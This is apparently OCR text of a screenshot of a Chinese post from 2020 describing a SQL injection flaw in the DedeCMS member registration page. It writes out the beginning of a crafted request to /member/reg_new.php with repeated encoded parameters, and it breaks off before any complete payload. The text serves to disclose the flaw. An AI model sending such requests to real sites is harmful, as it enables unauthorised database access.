
复
发表于
2020年10月3日
作者
jiukeshuju
1. 漏洞描述
Dedecms会员中心注入漏洞
2. 漏洞触发条件
/member/reg_new.php?
dopost=regbase&step=1&mtype=%B8%F6%C8%CB
&mtype=%B8%F6%C8%CB&userid=123asd123&un
ame=12asd13123&userpwd=123123&userpwdok=